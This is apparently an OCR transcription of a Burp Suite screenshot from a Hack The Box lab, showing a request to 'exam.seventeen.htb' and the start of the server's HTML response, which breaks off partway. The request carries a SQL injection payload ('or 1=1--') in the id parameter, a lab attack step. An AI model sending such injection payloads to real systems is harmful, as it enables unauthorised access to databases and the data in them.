 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF
1 × +
Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 GET /?p=take_exam&id=2'+or+1%3d1--+- HTTP/1.1
2 Host: exam.seventeen.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=4d011b333f4ee669794ab4a539555f98
10 Connection: close
11
12
1 = 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Dec 2022 16:38:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 20354
10 Content-Type: text/html; charset=UTF-8
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18 <title>
Seventeen Exam Reviewer Management System
</title>
19 <link rel="icon" href="
http://exam.seventeen.htb/uploads/l.jpg" />
20 <!-- Google Font: Source Sans Pro -->
21 <!-- <link rel="stylesheet"